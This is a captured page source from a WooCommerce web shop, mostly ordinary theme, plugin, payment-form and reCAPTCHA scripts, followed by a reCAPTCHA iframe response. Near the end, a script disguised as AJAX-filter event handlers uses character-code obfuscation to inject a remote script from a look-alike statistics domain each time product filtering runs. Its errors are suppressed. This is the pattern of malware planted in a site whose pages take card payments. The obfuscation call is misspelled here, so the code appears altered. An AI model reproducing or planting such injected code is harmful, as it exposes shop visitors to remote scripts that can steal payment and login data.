var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"5244344e92"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ogyoo3rzt3ka
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
